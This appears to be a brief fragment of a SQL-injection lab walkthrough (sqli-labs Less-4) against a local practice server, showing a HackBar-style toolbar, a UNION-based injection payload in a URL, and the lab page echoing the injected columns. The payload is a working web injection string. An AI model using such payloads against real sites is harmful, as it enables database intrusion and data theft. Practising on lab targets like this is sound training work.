 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XS
http://192.168.146.133:32768/sqli-labs/Less-4/?id=1") and 1=2 union select 1,2,3 -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:2
Your Password:3
ChaMd5安全团队